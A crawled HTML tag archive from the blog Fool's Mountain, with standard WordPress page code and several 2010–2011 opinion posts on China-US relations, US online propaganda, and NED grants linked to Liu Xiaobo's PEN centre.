

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.foolsmountain.com/tag/china/
body_size: 26297
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  China</title>

<meta name="generator" content="WordPress 6.4.7" /> <!-- leave this for stats -->
<link rel="shortcut icon" href="favicon.ico">
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/print.css" type="text/css" media="print" />
<link rel="stylesheet" href="http://blog4china.org/wp-content/plugins/tdo-mini-forms/tdomf-style-form.css" type="text/css" media="screen" />

<!-- Sidebar docking boxes (dbx) by Brothercake - http://www.brothercake.com/ -->
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx.js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx-key.js"></script>
<link rel="stylesheet" type="text/css" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx.css" media="screen, projection" />

<!--[if lt IE 7]>
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/ie-gif.css" type="text/css" />
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Fool&#039;s Mountain: Blogging for China RSS Feed" href="http://blog.foolsmountain.com/feed/" />
<link rel="pingback" href="http://blog.foolsmountain.com/xmlrpc.php" />
<meta name="verify-v1" content="E35sRIPGCZbgIhZaPqpWyw71Eiql15fqlVCqbry7gaA=" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Fool&#039;s Mountain: Blogging for China &raquo; China Tag Feed" href="http://blog.foolsmountain.com/tag/china/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.foolsmountain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='http://blog.foolsmountain.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://blog.foolsmountain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8" id="swtcptcf-js"></script>
<link rel="https://api.w.org/" href="http://blog.foolsmountain.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.foolsmountain.com/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.foolsmountain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style type="text/css"><!--.wp-paged-comments {
	padding: 0px 0px 10px;
}
.wp-paged-comments a, #wp-paged-comments a:link, #wp-paged-comments a:active {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #0066cc;
	color: #0066cc;
	background-color: #FFFFFF;	
}
.wp-paged-comments a:hover {	
	border: 1px solid #114477;
	color: #114477;
	background-color: #FFFFFF;
}
.wp-paged-comments span.pages {
	padding: 2px 4px 2px 4px; 
	margin: 2px 2px 2px 2px;
	color: #000000;
	border: 1px solid #000000;
	background-color: #FFFFFF;
}
.wp-paged-comments span.current {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	font-weight: bold;
	border: 1px solid #000000;
	color: #000000;
	background-color: #FFFFFF;
}
.wp-paged-comments span.extend {
	padding: 2px 4px 2px 4px; 
	margin: 2px;	
	border: 1px solid #000000;
	color: #000000;
	background-color: #FFFFFF;
}--></style></head>
<body>
<div id="page">
  <div id="wrapper">
    <div id="header">
      <h1><a href="http://blog.foolsmountain.com">Fool&#039;s Mountain: Blogging for China</a></h1>
      <div class="description">A wise one knows moving mountains is beyond human power, but a fool has other thoughts&#8230;</div>
      <form method="get" id="searchform" action="http://blog.foolsmountain.com/">
<div><input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
<input type="submit" id="searchsubmit" value="Go" />
</div>
</form>
    </div><!-- /header -->

    <div id="left-col">
      <div id="nav">
        <ul>
          <li class="page_item "><a href="http://blog.foolsmountain.com/" title="Home">Home</a></li>
		  <li class="page_item page-item-2"><a href="http://blog.foolsmountain.com/about/">About</a></li>
<li class="page_item page-item-343"><a href="http://blog.foolsmountain.com/%e4%b8%ad%e6%96%87/">中文</a></li>
<li class="page_item page-item-404"><a href="http://blog.foolsmountain.com/letters/">Letters</a></li>
<li class="page_item page-item-953"><a href="http://blog.foolsmountain.com/faq/">FAQ</a></li>
<li class="page_item page-item-5400"><a href="http://blog.foolsmountain.com/store-and-donate/">Store / Donate</a></li>
<li class="page_item page-item-5481"><a href="http://blog.foolsmountain.com/photos/">Photos</a></li>
<li class="page_item page-item-5865"><a href="http://blog.foolsmountain.com/lounge/">Lounge</a></li>
<li class="page_item page-item-10"><a href="http://blog.foolsmountain.com/info/">News/资讯</a></li>
        </ul>
      </div><!-- /nav -->

    	
<!-- Google Custom Search Element -->
<div id="cse" style="width:100%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
  google.load('search', '1');
  google.setOnLoadCallback(function(){
    new google.search.CustomSearchControl('002896726341859675683:zaldnszkdrq').draw('cse');
  }, true);
</script>
      <div id="content">

	
		<div class="post-36701 post type-post status-publish format-standard hentry category-general tag-blog tag-china tag-culture tag-economy tag-humor tag-politics" id="post-36701">
		  <div class="date"><span>Nov</span> 09</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2011/11/09/pacific-rim-shots/" rel="bookmark" title="Permanent Link to Pacific Rim Shots">Pacific Rim Shots</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: Steve | Filed under:<a href="http://blog.foolsmountain.com/category/general/" rel="category tag">General</a> | Tags:<a href="http://blog.foolsmountain.com/tag/blog/" rel="tag">blog</a>, <a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/culture/" rel="tag">culture</a>, <a href="http://blog.foolsmountain.com/tag/economy/" rel="tag">economy</a>, <a href="http://blog.foolsmountain.com/tag/humor/" rel="tag">humor</a>, <a href="http://blog.foolsmountain.com/tag/politics/" rel="tag">politics</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2011/11/09/pacific-rim-shots/#comments">22 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />I&#8217;d like to announce our blog to the Fool&#8217;s Mountain audience, an offshoot of this blog written by Wukailong, whose comments and posts you&#8217;re probably familiar with, and Steve (that&#8217;s me). Rather than write specifically about China, we&#8217;ve opened it up to the entire Pacific Rim and have posted articles about many countries, though because our backgrounds are in China and Taiwan, they are the subject of the brunt of our articles.</p>
<p>Unlike most blogs about China and East Asia, we tend to stay away from current political affairs and are more on the cultural side, though we do dabble in politics every once in awhile. We figured the political and current event scene was covered ad nauseum by other blogs out there and didn&#8217;t want to be a &#8216;me too&#8217; site. If you like music, movies, photography, culture, travel and food, you might enjoy checking us out.</p>
<p>We also have a continuing feature, a photo after every 3rd post, from Jesse, who lives in Beijing and has his own blog where he posts one photo per day, everyday. His headlines are as good as his photos!</p>
<p>As the title states, our site is called <a href="http://pacificrimshots.com/"> Pacific Rim Shots</a>. You can find us here: http://pacificrimshots.com/</p>
<p>Hope to see you there!</p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-36297 post type-post status-publish format-standard hentry category-mini-posts tag-china tag-china-threat tag-usa" id="post-36297">
		  <div class="date"><span>Apr</span> 16</div>
		  <div class="title">
          
<h2><a href="http://blog.foolsmountain.com/2011/04/16/real-threats-to-china-us-relations/" rel="bookmark" title="Permanent Link to Real threats to China-US relations">minipost-Real threats to China-US relations</a></h2>



		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/mini-posts/" rel="category tag">-mini-posts</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/china-threat/" rel="tag">China threat</a>, <a href="http://blog.foolsmountain.com/tag/usa/" rel="tag">USA</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2011/04/16/real-threats-to-china-us-relations/#comments">14 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />By BI Yantao</p>
<p>allvoices.com, Mar 05, 2011 </p>
<p>In the coming decades, the China-US relations will be deteriorating if the US doesn’t adjust its strategic positioning. It seems the Hu-Obama summit held earlier month is unlikely to dramatically ease the tensions between the two countries, let alone change the trajectory. In my eyes, one major threat to the U.S. determination to maintain its global hegemony.</p>
<p>To a great degree, China’s assertiveness is the result of the wishful thinking by some non-Chinese observers. The more determined the US is to maintain its global leadership, the more sensitive it is to China’s growth. It is a new version of a Chinese fable which says one sees a snake when a bow is reflected in a cup full of water. Once you believe China intends to challenge the US global primacy, it is easy to “find” sufficient evidences. In fact, many of the evidences are intentionally or unintentionally fabricated by the observers. A good case in point is that certain American commentators suggest the traditional Chinese culture determines China’s aggressive stance. They cited the example of the implication of “China”, which means “the central kingdom”. This sounds ridiculous to the majority of the Chinese people, because the Chinese people bear in minds the old motto “The moon waxes only to wane, water brims only to overflow”. This partially accounts for Deng Xiaoping’s legacy “Never to be in front”.<br />
 <a href="http://blog.foolsmountain.com/2011/04/16/real-threats-to-china-us-relations/#more-36297" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-36285 post type-post status-publish format-standard hentry category-guest-posts tag-china tag-operation-earnest-voice tag-propaganda tag-us tag-wumao" id="post-36285">
		  <div class="date"><span>Apr</span> 09</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2011/04/09/americas-50-cent-party/" rel="bookmark" title="Permanent Link to America&#8217;s 50 cent party?">America&#8217;s 50 cent party?</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/guest-posts/" rel="category tag">-guest-posts</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/operation-earnest-voice/" rel="tag">Operation Earnest Voice</a>, <a href="http://blog.foolsmountain.com/tag/propaganda/" rel="tag">propaganda</a>, <a href="http://blog.foolsmountain.com/tag/us/" rel="tag">US</a>, <a href="http://blog.foolsmountain.com/tag/wumao/" rel="tag">wumao</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2011/04/09/americas-50-cent-party/#respond">No Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />Many of us joked about it.  People (mostly Chinese) gets paid 50 cents for making pro-China comments in the web.  But do you know there are actually people in the US Military (US Centcom) who does the same for the US.  Apparently in the height of the Iraq was, a program called Operation Earnest Voice was used as a psychological weapon against al-Qaida&#8217;s online presence.</p>
<p>http://www.digitaljournal.com/article/304929#ixzz1IVg7CYAl</p>
<p>http://english.aljazeera.net/indepth/opinion/2011/03/20113308530388366.html#</p>
<p>Who knew?</p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7918 post type-post status-publish format-standard hentry category-guest-posts tag-china tag-foreign-policy tag-us" id="post-7918">
		  <div class="date"><span>Dec</span> 19</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2010/12/19/failure-of-us-foreign-policy-asking-china-to-act-like-the-u-s/" rel="bookmark" title="Permanent Link to Failure of US Foreign Policy: Asking China to Act Like the U.S.">Failure of US Foreign Policy: Asking China to Act Like the U.S.</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/guest-posts/" rel="category tag">-guest-posts</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/foreign-policy/" rel="tag">foreign policy</a>, <a href="http://blog.foolsmountain.com/tag/us/" rel="tag">US</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/12/19/failure-of-us-foreign-policy-asking-china-to-act-like-the-u-s/#respond">No Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />http://www.nytimes.com/2010/11/28/weekinreview/28cooper.html?scp=4&#038;sq=china&#038;st=cse</p>
<p>I thought that this article is a sobering reminder that US is no longer the sole superpower and does not have the political capital as it used to.  Many policy makers in Washington still thinks like they are in 1989 when the remaining superpower USSR has collapsed and US emerged as the sole superpower.  </p>
<p>However, in the recent years US has flaunted and wasted the role as the sole superpower with its invasion of Iraq and Afghanistan while the rest of the world has been thriving without the use of war.  From the article, I could not have said it better:</p>
<p>“We’re still struggling with a post-unilateralist hangover,” said David Rothkopf, author of “Running the World: The Inside Story of the National Security Council and the Architects of American Power.”</p>
<p>That hangover, he says, leads Americans to believe “that we’re the sole remaining superpower and the objective of our foreign policy is to get people to go along with that. To fall into step with our worldview. But the reality is, that’s not what the future holds.” </p>
<p>Perhaps US foreign policy makers have to face political reality.</p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7793 post type-post status-publish format-standard hentry category-chinese-posts category-guest-posts category-mini-posts category-general tag-china tag-nobel tag-peace tag-war" id="post-7793">
		  <div class="date"><span>Oct</span> 08</div>
		  <div class="title">
          
<h2><a href="http://blog.foolsmountain.com/2010/10/08/liu-xiaobo/" rel="bookmark" title="Permanent Link to Liu Xiaobo">minipost-Liu Xiaobo</a></h2>



		  
 <div class="postdata">
		  <span class="category">Written by: rolf | Filed under:<a href="http://blog.foolsmountain.com/category/chinese-posts/" rel="category tag">-chinese-posts</a>, <a href="http://blog.foolsmountain.com/category/guest-posts/" rel="category tag">-guest-posts</a>, <a href="http://blog.foolsmountain.com/category/mini-posts/" rel="category tag">-mini-posts</a>, <a href="http://blog.foolsmountain.com/category/general/" rel="category tag">General</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/nobel/" rel="tag">Nobel</a>, <a href="http://blog.foolsmountain.com/tag/peace/" rel="tag">peace</a>, <a href="http://blog.foolsmountain.com/tag/war/" rel="tag">war</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/10/08/liu-xiaobo/#comments">1 Comment &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />Liu Xiaobo has received money from the American government for years:</p>
<p>Wikipedia: &#8220;Liu Xiaobo &#8230; President of the Independent Chinese PEN Center since 2003&#8221;, http://en.wikipedia.org/wiki/Liu_Xiaobo</p>
<p>Grants to Liu Xiaobo, President of ICPC, &#8220;Independent Chinese PEN Centre, Inc.&#8221;, from the NED (National Endowment for Democracy), a US government entity:</p>
<p>Independent Chinese PEN Centre, Inc. (2009)<br />
http://www.ned.org/where-we-work/asia/china<br />
Scroll down to &#8220;Independent Chinese PEN Centre, Inc.&#8221;<br />
$152,950</p>
<p>Independent Chinese PEN Centre, Inc. (2007)<br />
$135,000<br />
http://www.ned.org/publications/annual-reports/2007-annual-report/asia/description-of-2007-grants/china</p>
<p>Independent Chinese PEN Centre, Inc. (2006)<br />
$135,000<br />
http://www.ned.org/publications/annual-reports/2006-annual-report/asia/description-of-2006-grants/china</p>
<p>Total sum from NED for Independent Chinese PEN Centre: US $422 950</p>
